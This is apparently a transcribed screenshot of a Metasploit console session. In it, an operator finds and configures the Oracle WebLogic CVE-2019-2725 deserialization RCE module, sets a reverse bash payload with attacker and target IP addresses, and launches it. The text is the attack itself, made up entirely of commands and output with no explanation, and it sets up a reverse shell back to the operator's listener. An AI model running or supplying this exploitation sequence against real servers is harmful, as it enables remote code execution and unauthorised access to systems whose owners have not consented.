 Shell No. 1
File Actions Edit View Help
msf6 exploit(multi/http/struts2_multi_eval_ognl) > search cve-2019-2725
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/misc/weblogic_deserialize_asyncresponseservice 2019-04-23 excellent Yes Oracle Weblogic Server Deseriali
zation RCE - AsyncResponseService
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/misc/weblogic_deserialize_asyncresponseservice
msf6 exploit(multi/http/struts2_multi_eval_ognl) > use 0
[*] Using configured payload cmd/unix/reverse_bash
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set lhost 192.168.5.135
lhost => 192.168.5.135
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set RHOSTS 192.175.84.2
RHOSTS => 192.175.84.2
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > run -j
[*] Exploit running as background job 6.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.5.135:4444
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > [*] Generating payload...
[*] Sending payload...